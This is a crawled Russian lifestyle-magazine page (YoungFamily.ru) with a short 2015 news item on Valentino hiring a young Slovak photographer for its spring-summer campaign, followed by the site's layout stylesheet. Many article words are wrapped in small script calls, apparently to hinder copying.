

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://youngfamily.ru/news/pochemu-valentino-sotrudnichayut-s-neizvestnyim-fotografom.html
body_size: 9161
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta http-equiv=Content-Type content="text/html; charset=windows-1251">
<title>Новости | Почему Valentino сотрудничают с неизвестным фотографом</title>
<meta name="og:title" content="Почему Valentino сотрудничают с неизвестным фотографом">
<meta name="description" content="Почему Valentino сотрудничают с неизвестным фотографом">
<meta name="og:description" content="Почему Valentino сотрудничают с неизвестным фотографом">
<meta name="robots" content="all">
<link rel="alternate" type="application/rss+xml" title="Новости YoungFamily.ru" href="http://youngfamily.ru/news.rss">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<link type="text/css" rel="stylesheet" href="/css/yf.css">
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.3/jquery.min.js"></script>
<script type="text/javascript" src="/js/jquery.easing.min.js"></script>
<script type="text/javascript" src="/js/jCarouselLite.js"></script>
<script type="text/javascript" src="/js/common.js"></script>
<script type="text/javascript" src="//yandex.st/share/share.js"></script>
<script type="text/javascript"> 
$(function() { 
 $(".topmenu").lavaMenu({ fx:"backout", speed:700 });
 $("a.anchorLink").anchorAnimate();
 var slideboxShow = false;
 $(window).scroll( function(){
  if(slideboxShow){
	var distanceTop = $('.artservice').offset().top - $(window).height() + 120;
	var toR = ($(window).scrollTop() > distanceTop);
	var width = 530 - $('#ya_share').width()+'px';
	$('.artservice').stop(true).animate({'marginLeft':(toR ? width : 0)},300);
	if(toR){ $('.slidebox').fadeIn(1000); }else{ $('.slidebox').fadeOut(300); }
  }
 });
 $('.artsrv_holder').click(function(){
	slideboxShow = false;
	$('.artservice').stop(true).animate({'marginLeft':'0px'},300);
	$('.slidebox').fadeOut(300);
 });
});
</script>
<style>
.article div {
margin-left:40px;
position:relative;
}
.article div img {
width:570px;
}
.article div p {
 width:550px;
 display:block;
 position:absolute;
 bottom:0;
 margin:0;
 padding:10px 20px 10px 10px;
 font:12px Arial;
 background-color: rgba(255, 255, 255, 0.7);
// opacity: 0.75;
}
.article div.date {
float:right;
color: #ddbdd2;
font:italic 18px "Times New Roman";
margin:-27px 10px 0 0;
}
h1 {
margin-bottom:15px !important;
}
.author a {
color: #7a275b;
}
</style>
</head>
<body>
<div class="pageholder">
 <div class="page">
  <div class="row3">
	<div class="left_col">
		<div class="article">
<div class="subttl"><a href="/news/" class="ttl" title="Все новости">Новости</a></div>
<div class="date">17 января 2015 г.</div><h1>Почему Valentino сотрудничают с неизвестным фотографом</h1><div><img src="/img/news/b5c84e66735064cb8f50a330eef230f2.JPG"></div><p>
<strong>Снимать весенее-летнюю <script>_('рекламную')</script> кампанию Valentino <script>_('пригласили')</script> малоизвестного словацкого фотографа Михала Пуделка. Выясняем, <script>_('чем')</script> он покорил команду бренда.</strong></p><p>
Марки <script>_('такой')</script> величины обычно сотрудничают со <script>_('звездными')</script> фотографами и <script>_('лучшими')</script> моделями, чтоб произвести максимальный, <script>_('скажем')</script> так, фурор. Chanel сегодня работают с <script>_('бразильянкой')</script> Жизель Бюндхен, а Эди Слиман не прекращает снимать <script>_('культовых')</script> музыкантов. Тогда <script>_('как')</script> Мария Грация Кюри и Пьерпаоло Пиччоли пошли на риск и попросили снять кампейн 24-летнего <script>_('фотографа')</script> из Словакии, <script>_('ранее')</script> не <script>_('работающего')</script> с <script>_('проектами')</script> такого масштаба. Это <script>_('первая')</script> международная <script>_('кампания')</script> в <script>_('портфолио')</script> Пуделка, но вы только посмотрите на снимки &ndash; <script>_('они')</script> более поэтичны, <script>_('чем')</script> коммерчески-прагматичны. И из-за <script>_('опыта')</script> фотографа, прежде далекого от мира fashion, и <script>_('благодаря')</script> живописным тосканскими пейзажам.</p><p>
 Объясняя свой выбор, Мария Грация Кьюри рассказала, что они были впечатлены <script>_('визуальными')</script> образами <script>_('фотографа')</script> и <script>_('его')</script> кинематографическим видением. И то, что он человек большого таланта, а <script>_('таланты')</script> поддерживать нужно. Предлагаем <script>_('разделить')</script> мнение <script>_('креативного')</script> директора <script>_('марки')</script> и впечатление от съемки &ndash; <script>_('красиво')</script> же, не так ли? </p><p>
<div><img src="/img/news/e282ed1fda31002da599c3167330b88d.jpg"></div></p><p>
Следите за нашими новостями в соцсетях: ХОЧУ в Facebook, Вконтакте и Instagram</p>		</div>
<noindex>
<div class="clearfloat"></div>
<div class="artsrv_holder">
 <div class="artservice">
	<a href="/bonprog.html" target="_blank" class="recom" title="Порекомендуйте эту статью своим друзьям в социальных сетях и получите бонусы для участия в бонусной программе и в розыгрыше призов!">Рекомендовать: </a><div id="ya_share"></div>
<script type="text/javascript">
var YaShareInstance = new Ya.share({ element: "ya_share", l10n: "ru", theme: "counter", title: "Почему Valentino сотрудничают с неизвестным фотографом", description: "",
elementStyle: {	'quickServices': ['vkontakte','facebook','twitter','yaru','odnoklassniki','moimir','gplus'], 'type' : 'small' },
onready: function(inst){ inst.updateShareLink('http://youngfamily.ru/news/pochemu-valentino-sotrudnichayut-s-neizvestnyim-fotografom.html'); }
});
</script>

	<a href="mailto:?subject=Интересная статья на сайте YoungFamily.ru&body=Почему Valentino сотрудничают с неизвестным фотографом" class="mailbtn" title="Отправить ссылку на статью по электронной почте">Отправить ссылку</a>
	<a href="javascript:window.print()" class="printbtn">Печать</a>
 </div>
 <div class="slidebox">
  <div class="adv_text">
<b>Порекомендуйте</b> эту статью своим друзьям в социальных сетях и получите бонусы для участия в бонусной программе и в розыгрыше <b>ПРИЗОВ</b>!<br>См. условия <a href="/bonprog.html" target="_blank"><b>подробнее</b></a> &rarr;
  </div><img class="arrow_left" src="/i/al.gif">
 </div>
</div>
</noindex>
<div style="padding:30px 40px;"><a class="banner" href="/news/masha-rasputina-razdelas.html"><img src="/img/news/e65a00f0ea706fc53f66a61193d21609.jpg"><h5>Маша Распутина разделась</h5><p>52-летняя певица во&nbsp;время отдыха в&nbsp;Дубае продемонстрировала свое тело</p></a><a class="banner" href="/news/sasha-popova-iz-fabriki-snyalas-toples-.html"><img src="/img/news/203798428007cbd82d11a28dcefdfbdf.jpg"><h5>Саша Попова из «Фабрики» снялась топлес</h5><p>Новая солистка популярной группы поучаствовала в откровенной фотосессии для мужского журнала MAXIM. Съемки проходили на знаменитой Куршской косе.</p></a><a class="banner" href="/news/elena-temnikova-pokazala-intimnoe-foto.html"><img src="/img/news/61b6c3e55055787079d3bfcf89dd8060.jpg"><h5>Елена Темникова показала интимное фото</h5><p>Певица опубликовала новую порцию снимков с супругом. На этот раз молодые муж и жена решили немного поинтриговать и пустили всех желающих в свою постель.</p></a><a class="banner" href="/news/svetlana-ivanova-pokazala-foto-v-kupalnike.html"><img src="/img/news/94e7a2677038fd6654cc80088b17a685.jpg"><h5>Светлана Иванова показала фото в купальнике</h5><p>Актриса впервые уехала отдыхать в Майами вместе с дочкой. Миниатюрная звезда не побоялась поделиться с поклонниками весьма пикантными снимками.</p></a><a class="banner" href="/news/dana-borisova-pokazala-intimnoe-foto.html"><img src="/img/news/b73b1b98a4c3907734b82e700bffa0e1.jpg"><h5>Дана Борисова показала интимное фото</h5><p>Телеведущая на Мальдивах делает снимки не хуже Волочковой</p></a></div>	</div>
	<div class="right_col">
<!-- Yandex.RTB R-A-351351-1 -->

<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<div id="yandex_rtb_R-A-351351-1" class="ya_rtb"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-351351-1",
                renderTo: "yandex_rtb_R-A-351351-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script><div class="pane"><h3><a href="/news/" title="Показать раздел">Новости</a></h3><a class="banner" href="/news/uralskie-pelmeni-smihalkovoj.html"><img src="/img/160/news/c6d997859db943005255e47f066b54f7.jpg" class="zoomi" width="80"><div><h5>Юлия Михалкова покинула «Уральские пельмени» и переехала в Москву</h5></div></a><a class="banner" href="/news/poklonniki-sporjat-julija-proskurjakova-beremenna-ili-net.html"><img src="/img/160/news/c936df72a5679db9e2614a3ec35cadee.jpg" class="zoomi" width="80"><div><h5>Поклонники спорят: Юлия Проскурякова беременна или нет</h5></div></a><a class="banner" href="/news/olga-ushakova-zriteli-nas-raskusili.html"><img src="/img/160/news/d8f4554bd94125edd06da356e83b9a77.jpg" class="zoomi" width="80"><div><h5>Ольга Ушакова: «Зрители нас раскусили»</h5></div></a><a class="banner" href="/news/maksim-vitorgan-jabyl-nasvadbe-ksenii-sobchak.html"><img src="/img/160/news/3357b8844a3d6e153b03bb4de3979552.jpg" class="zoomi" width="80"><div><h5>Максим Виторган: «Я был на свадьбе Ксении Собчак»</h5></div></a><a class="banner" href="/news/smi-shurygina-rasstalas-smuzhem-iz-za-intrigi-smillionerom.html"><img src="/img/160/news/127eeb43952cbefcea632e6ac8096a35.jpg" class="zoomi" width="80"><div><h5>Шурыгина разводится с мужем из-за другого мужчины</h5></div></a></div><div class="pane">
<script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
<div id="vk_groups"></div>
<script defer="defer">
VK.Widgets.Group("vk_groups", {mode: 0, width: "300", height: "250", color2: '7a275b', color3: '7a275b'}, 57449927);
</script>
</div><div class="pane pop"><h3>Самое популярное</span></h3><a href="/cntnt/roditelyam/osnovniera1/semejnoe_schaste/mujberemen.html"><img src="/img/160/pregnant-woman-with-husband.jpg"><div class="tthd"><h5>Муж беременной жены</h5><p>Может быть, вам встречались фигурки обезьянок из Индии: одна из них закрывает глаза — это означает «не смотрю плохого»; другая закрывает уши — «не слушаю плохого»; еще одна закрывает лапкой рот, что значит «не говорю плохого». Приблизительно так должна вести себя беременная женщина.</p></div><div class="wgr"></div></a><a href="/cntnt/skolko_raz_normalno.html"><img src="/img/160/couple-having-sex.jpg"><div class="tthd"><h5>Сколько раз "нормально"?</h5><p>Не ждите самого подходящего времени для секса и не откладывайте его «на потом», если желанный момент так и не наступает. Вы должны понять, что, поступая таким образом, вы разрушаете основу своего брака. </p></div><div class="wgr"></div></a><a href="/cntnt/bestfriend.html"><img src="/img/160/couple_thinking.jpg"><div class="tthd"><h5>Лучшая подруга</h5><p>У моей жены есть лучшая подруга. У всех жен есть лучшие подруги. Но у моей жены она особая. По крайней мере, так думаю я.</p></div><div class="wgr"></div></a><a href="/cntnt/horosho-bit.html"><img src="/img/160/tallman.jpg"><div class="tthd"><h5>Хорошо ли быть высоким?</h5><p>Исследования показали, что высокие мужчины имеют неоспоримые преимущества перед низкорослыми.</p></div><div class="wgr"></div></a><a href="/cntnt/mi-kopiruem.html"><img src="/img/160/couple3.jpg"><div class="tthd"><h5>Подражание и привлекательность.</h5><p>Если мы внимательно присмотримся к двум разговаривающим людям, то заметим, что они копируют жесты друг друга. Это копирование происходит бессознательно. </p></div><div class="wgr"></div></a><a href="/cntnt/k-kakoj-grudi.html"><img src="/img/160/big-tits-woman.jpg"><div class="tthd"><h5>Как размер бюста влияет на поведение мужчин. </h5><p>Из всех внешних атрибутов, которыми обладает женщина, наибольшее количество мужских взглядов притягивает ее грудь.</p></div><div class="wgr"></div></a><a href="/cntnt/roditelyam/osnovniera1/rastem_vmeste/pochemu_mo1.html"><img src="/img/160/BabyEyes.jpg"><div class="tthd"><h5>Почему мой ребенок грустит?</h5><p>Дети должны радоваться, смеяться. А ему все не мило. Может быть, он болен?</p></div><div class="wgr"></div></a></div><div class="pane">
<h3>Гороскоп</h3>
<div class="horoscope">
<a class="hs4" href="/hs/4.html"><b>овен</b><br>21.03 - 20.04</a>
<a class="hs5" href="/hs/5.html"><b>телец</b><br>21.04 - 21.05</a>
<a class="hs6" href="/hs/6.html"><b>близнецы</b><br>22.05 - 22.06</a>
<a class="hs7" href="/hs/7.html"><b>рак</b><br>23.06 - 23.07</a>
<a class="hs8" href="/hs/8.html"><b>лев</b><br>24.07 - 24.08</a>
<a class="hs9" href="/hs/9.html"><b>дева</b><br>25.08 - 23.09</a>
<a class="hs10" href="/hs/10.html"><b>весы</b><br>24.09 - 23.10</a>
<a class="hs11" href="/hs/11.html"><b>скорпион</b><br>24.10 - 22.11</a>
<a class="hs12" href="/hs/12.html"><b>стрелец</b><br>23.11 - 22.12</a>
<a class="hs1" href="/hs/1.html"><b>козерог</b><br>23.12 - 20.01</a>
<a class="hs2" href="/hs/2.html"><b>водолей</b><br>21.01 - 19.02</a>
<a class="hs3" href="/hs/3.html"><b>рыбы</b><br>20.02 - 20.03</a>
<div class="clearfloat"></div>
</div>
</div>
<div class="pane">
<h3><a href="/useful.html">Может пригодиться</a></h3>
<ul class="list">
<li><a href="/cntnt/pr/2026/nalogovye-riski-2026.html">Бизнес на минном поле: как не потерять всё из-за партнера?</a></li><li><a href="/cntnt/pr/26/lechenie-disfunkcii-vnchs.html">Лечение дисфункции ВНЧС в клинике ОФС Стоматология</a></li><li><a href="/cntnt/pr/internet-magaziny-zapchastej-dlya-avtomobilej-vaz.html">Интернет-магазины запчастей для&nbsp;автомобилей ВАЗ: удобство выбора и&nbsp;преимущества онлайн-покупок</a></li><li><a href="/cntnt/pr/pokupka-korobki-peredach-onlajn.html">Покупка коробки передач для автомобилей ВАЗ в интернет-магазинах</a></li><li><a href="/cntnt/pr/uslugi-professionalnogo-elektrika.html">Услуги профессионального электрика в&nbsp;Новосибирске</a></li><li><a href="/cntnt/pr/sertifikaciya-produkcii-po-pozharnoj-bezopasnosti.html">Сертификация продукции по&nbsp;пожарной безопасности</a></li><li><a href="/cntnt/pr/sertifikaciya-produkcii-v-oblasti-pozharnoj-bezopasnosti.html">Сертификация продукции в&nbsp;области пожарной безопасности</a></li><li><a href="/cntnt/pr/gidrooborudovanie.html">Гидрооборудование и его применение в промышленности</a></li><li><a href="/cntnt/pr/cleaning.html">Профессиональный клининг - гарантия чистоты и уюта</a></li><li><a href="/cntnt/pr/magaziny-gazovogo-oborudovaniya.html">Интернет-магазины газового оборудования</a></li><li><a href="/cntnt/pr/professionalnaya-uborka-dlya-doma-i-ofisa.html">Профессиональная уборка для дома и офиса</a></li><li><a href="/cntnt/pr/sovremennye-vidy-reklamy.html">Современные виды рекламы</a></li><li><a href="/cntnt/pr/narkologicheskaja-klinika-spasenie-severnaya-stolica.html">Услуги наркологической клиники «Спасение Северная Столица»</a></li><li><a href="/cntnt/pr/stroitelstvo-individualnoj-bani.html">Строительство собственной бани: от фундамента до интерьера</a></li><li><a href="/cntnt/pr/elektronnye-bloki-upravleniya-dlya-bannyh-elektricheskih-pechej.html">Электронные блоки управления для&nbsp;банных электрических печей</a></li></ul>
</div>
	</div>
  </div>
  <div class="clearfloat"></div>
<div class="header">
<div class="issue">№ 05/26</div>
<a href="/" title="Перейти на главную старницу"><img src="/i/issue-name.png" class="logo"></a>
<div class="srvmenu"><div><span class="enter"><a class="auth" href="/srv/auth.html" onclick="javascript:return auth();">Вход</a> | <a href="/srv/reg.html" onclick="javascript:return reg();">Регистрация</a></span> 
<span class="exit"><a id="userlog" href="/srv/profile.html" title="Показать профиль "></a> > <a href="/auth.php?logout" onclick="javascript:return logout();">выход</a></span>
</div><a class="favor" href="javascript:void(0)" onclick="javascript:return bookmark(this);" title="Добавить страницу в закладки">Избранное</a></div>
<form class="searchbox"  method="get" action="/srv/search.html">
<div>Поиск по сайту...</div>
<input type="text" name="text" maxlength="700" value="" class="tbg" onfocus="this.className='wbg';this.select();" onblur="if(this.value=='')this.className='tbg'">
<input class="find_btn" type="submit" value="Найти">
</form>
<ul class="topmenu"><li><a href="/" title="Перейти на главную старницу"><img src="/i/home.gif" width=16></a></li>
<li><a href="/parts/1.html">Семья и дети</a></li><li><a href="/parts/3.html">Отношения</a></li><li><a href="/parts/9.html">Красота и здоровье</a></li><li><a href="/parts/8.html">Дом и быт</a></li><li><a href="/parts/6.html">Досуг и хобби</a></li></ul>
</div><ul class="map">
<li>Семья и дети<ul><li><a href="/parts/17.html">Секреты крепкой семьи</a></li><li><a href="/parts/7.html">Детская психология</a></li><li><a href="/parts/38.html">Дети и родители</a></li><li><a href="/parts/41.html">Растем вместе</a></li><li><a href="/parts/37.html">Вопросы воспитания</a></li><li><a href="/parts/39.html">Дети в школе</a></li><li><a href="/parts/45.html">Ребенок и общество</a></li><li><a href="/parts/16.html">Простые истории</a></li></ul></li><li>Отношения<ul><li><a href="/parts/20.html">Он и она</a></li><li><a href="/parts/24.html">Радости секса</a></li><li><a href="/parts/31.html">Жизнь и любовь</a></li><li><a href="/parts/26.html">Элементы психологии</a></li></ul></li><li>Красота и здоровье<ul><li><a href="/parts/21.html">Здоровье</a></li><li><a href="/parts/35.html">Здоровье детей</a></li><li><a href="/parts/18.html">Секреты красоты</a></li><li><a href="/parts/12.html">Народная медицина</a></li><li><a href="/parts/44.html">Истина - в воде!</a></li><li><a href="/parts/33.html">Есть мнение...</a></li></ul></li><li>Дом и быт<ul><li><a href="/parts/11.html">Кулинарные секреты</a></li><li><a href="/parts/22.html">Полезные советы</a></li><li><a href="/parts/15.html">Домашний мастер</a></li><li><a href="/parts/14.html">Сад-огород</a></li></ul></li><li>Досуг и хобби<ul><li><a href="/parts/42.html">Игры и развлечения</a></li><li><a href="/parts/43.html">Путешествия</a></li><li><a href="/parts/13.html">Рукоделие</a></li><li><a href="/parts/29.html">В мире животных</a></li><li><a href="/parts/19.html">История и истории</a></li><li><a href="/parts/47.html">Оказывается...</a></li><li><a href="/parts/23.html">Рассказы очевидцев</a></li><li><a href="/parts/46.html">Загадки и тайны</a></li></ul></li><div class="clearfloat"></div>
</ul>
<div class="botmenu">
<ul><li><a href="/about2.html">О проекте</a></li><li><a href="/srv/feedback.html">Контакты</a></li><li><a href="/map.html">Карта сайта</a></li><li><a href="/srv/search.html">Поиск</a></li><li><a href="/news.rss" target="_blank">RSS подписка</a></li><li><a href="/bonprog.html">Бонусная программа</a></li>
<li>Архив выпусков: <a href="/ctns/14/i/">I</a> <a href="/ctns/14/ii/">II</a> <a href="/ctns/14/iii/">III</a> <a href="/ctns/14/iv/">IV</a> <a href="/ctns/14/v/">V</a> <a href="/ctns/14/vi/">VI</a> <a href="/ctns/14/vii/">VII</a> <a href="/ctns/14/viii/">VIII</a> <a href="/ctns/14/ix/">IX</a> <a href="/ctns/14/x/">X</a> <a href="/ctns/14/xi/">XI</a> <a href="/ctns/14/xii/">XII</a></li>
</ul>
</div>
 </div> <!-- end page -->
<div class="footer"><noindex>
 <div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter23732584 = new Ya.Metrika({id:23732584,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23732584" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t18.8;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<script type='text/javascript' language='javascript'>$('img').one('error',function(){$(this).remove()});</script>
<script type="text/javascript" src="/_counter.js" ></script>

<span>&copy; 2026 &mdash; Журнал &laquo;YoungFamily.ru&raquo;.</span> Все права защищены и охраняются законом.
Любое использование материалов<br> допускается только с указанием в качестве источника информации сайта YoungFamily.ru. Гиперссылка обязательна.
 </div></noindex>
</div>

</div>

<script type="text/javascript" src="/js/forms.js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://youngfamily.ru/css/yf.css
body_size: 5602
content:
@font-face {
    font-family: Impact;
    src: url(/css/fonts/impact.ttf);
}
@font-face {
    font-family: "Arial Narrow";
    src: url(/css/fonts/ARIALNB.TTF);
}
	
body {
	margin:0;
	font:12px Arial;
	color:#000000;
/*	background:#ffffd0; 
	background:#fef4fe; */
	background:fixed #fef4fe url(/i/bg.jpg);
}
a img {
	border:0;
}
h3 {
	font-size:17px;
}
h5 {
	color: #7a275b;
}
a {
	color:#000000;
}

.header, .footer, .pageholder, .formholder {
	width:980px;
	overflow: hidden;
}
.pageholder {
	background:#ffffff;
	margin: 0px auto 0 auto;
	border-left:1px solid #ddbdd2;
	border-right:1px solid #ddbdd2;
	box-shadow: 3px  0 5px #ccc5cc, -1px 0 3px #ccc5cc;
	position:relative;
}
.page {
	width:960px;
	margin:130px auto 0 auto;
}
.header {
	background: url(/i/logobg.gif) repeat-x;
	margin:10px 0;
	position:absolute;
	top:0;
	left:0;
}
.logo {
	display:block;
	width:269px;
	margin-left:10px;
	float:left;
}
.issue {
	position:absolute;
	width:200px;
	top:27px;
	left:300px;
	font:25px Arial;
	color:#7a275b;
}

.clearfloat,
.formholder br
{
	 clear:both;
	 height:0;
	 font-size: 1px;
	 line-height: 0px;
	 width:1px;
}

.row, .row2 {
	width:650px;
	float:left;
}
.right_col {
	float:right;
	width:300px;
}
.left_col {
	float:left;
	width:480px;
}
.row2 .left_col {
	width:640px;
}
.row3 .left_col {
	width:650px;
}
.row4 .left_col {
	width:660px;
}
.vbanner {
	width:196px;
	padding:0 10px 10px 10px;
	font-size:12px;
	float:left;
	border-left:1px solid #ddbdd2;
}
.vbanner img {
	width:197px;
}
.vbanner h5 {
	font-size:14px;
	margin:0 0 5px 0 !important;
}
.vbanner a {
	text-decoration:none;
}
.vbanner a:hover {
	text-decoration:underline;
}
.bot {
	padding-top: 10px !important;
}

.pane {
	margin:0 0 10px 0;
	font-size:12px;
}
.pane h3 {
	border-top:2px dotted #ddbdd2;
	color: #c62089;
	margin:0 0 15px 0;
	padding:3px 0 0 0;
}
.pane h3 a {
	color: #c62089;
	text-decoration:none;
}
.pane h3 a:hover {
	text-decoration:underline;
}

.left_col .banner img {
	width:160px;
}
.right_col .banner, .pop p {
	font-style:italic;
}
.banner, .pop a {
	font-size:12px;
	text-decoration:none;
	display:block;
	width:100%;
	margin-bottom:10px;
	overflow:hidden;
}
.banner p, .banner div {
	margin:0;
	display:block;
	overflow:hidden;
}
.banner img {
	float:left;
	margin:0 10px 0 0;
	border:1px solid #ddbdd2;
}
.banner h5, .vbanner h5, .pop h5 {
	font-size:14px;
	margin:0;
	font-style:normal;
}
.left_col .banner h5 {
	font-size:16px;
}
.banner:hover {
	text-decoration:underline;
}
.banner:hover h5 {
	color: #c62089;
}
.banner .comcnt {
	background:url(/i/comments.gif) no-repeat 0 4px;
	padding:2px 0 0 22px;
	color:#c62089;
	font-style:normal;
}


.pop a {
	position:relative;
}
.pop a:hover h5, .pop a:hover p {
	text-decoration:underline;
}
.pop a img {
	width:80px;
	border:1px solid #ddbdd2;
	display:block;
}
.pop div {
	width:210px;
	right:0;
	position:absolute;
}
.pop p {
	margin:2px 0 0 0;
}
.pop div.tthd {
	top:0;
}
.pop div.wgr {
	bottom:0 !important;
	height:10px;
	background:url(/i/w-gr.png) repeat-x left bottom;
}

.cntrl_col {
	float:left;
	margin:0;
	padding:0 0 0 10px;
	width:160px;
	font-size:12px;
	background:#ffffff;
}
.left_col .cntrl_col {
	float:right;
	margin:0 0 10px 10px;
}

.cntrl_col h4 {
	font-size:10px;
	margin:0;
	padding:2px 8px;
	color:#ffffff;
	background:#ddbdd2;
	text-transform:uppercase;
	letter-spacing:1px;
}
.cntrl_col .pane h3 {
	padding:5px 0 0 0;
}
.cntrl_col h5 {
	font-size:14px;
	margin:2px 0;
	color: #7a275b;
}
.cntrl_col a {
	text-decoration:none;
	display:block;
	margin-bottom:10px;
}
.cntrl_col a:hover {
	text-decoration:underline;
}
.cntrl_col a:hover h5 {
	color: #c62089;
}

.article {
	margin:0 0 20px 0;
}

.article p, .article ul, .article ol, .article table {
	padding:0 30px 0 40px;
	font:17px "Times New Roman";
	line-height:130%;
	color:#333333;
}
.article ul li, .article ol li {
	margin-left:20px;
}

.article h1 {
	font:bold 36px "Impact";
	z-index:2;
	border-top:3px solid #c62089;
	padding:10px 10px 0 0;
	margin:0;
}
.article h1.h {
	border-top:0;
	padding-top:0;
}
.article h1 span {
	display:none;
}
.article h1, .article b {
	color:#7a275b;
}
.article strong {
	color:#7a275b;	/*729bc0;*/
}
.article .subtitle {
	font:bold 28px "Arial Narrow","Arial" !important;
	color:#4f7aa3 !important;
	margin:10px 0 0 0;
}
.article h1.header2 {
	border:0;
	display:inline;
}
.article h1.small {
	font:bold 22px Arial;
	border:0;
	padding:10px 0 0 0;
}
.article li {
	margin-bottom:0px;
}
img.limg {
	float:left;
	margin:21px 10px 3px 0;
}
img.rimg {
	float:right;
	margin:18px 0 3px 10px;
}
p img.limg, p img.rimg {
	margin-top:3px;
}
.article hr {
	height:0;
	border:0;
	border-top:2px dotted #ddbdd2;
}
.article img {
	max-width:100%;
}
.front_img {
	margin:0 -10px -3px 0 !important;
	width:480px !important;
}
p.author {
	text-align:right;
	font-style:italic;
	color: #7a275b;
}
p.pde {
	text-align:right;
	font:12px Tahoma;
}
.left_par {
	margin-left:-40px;
}
.incut {
	width:250px;
	padding:20px 20px 20px 24px !important;
	margin:0 15px 0 -10px !important;
	float:left;
	display:block;
	color:#7a275b !important;
	font:italic 22px "Times New Roman" !important;
}


.artservice {
	height:20px;
	float:left;
	width:100%;
	margin-bottom:20px;
	overflow:hidden;
}
.artservice img {
	float:left;
}
.artservice #ya_share, .artservice .recom {
	float:left;
}
.printbtn, .mailbtn {
	height:18px;
	line-height:20px;
	margin-top:3px;
	float:right;
	padding-left:24px;
	color: #c62089;
}
.artservice a {
	text-decoration:none;
}
.artservice a:hover {
	text-decoration:underline;
}
.printbtn {
	background:url(/i/sprite.png) 0 -51px no-repeat;
	width:60px;
}
.mailbtn {
	background:url(/i/sprite.png) 0 -69px no-repeat;
	width:115px;
}
.artservice .recom {
	display:block;
	width:95px;
	line-height:20px;
	color: #c62089;
}
.partservice, .subttl {
	height:18px;
	margin-bottom:10px;
	color: #ddbdd2;
	font-size:16px;
}
.partservice {
	width:100%;
}
.partservice img {
	float:right;
}
.partservice #ya_share {
	float:right;
	margin-right:10px;
}
.ttl {
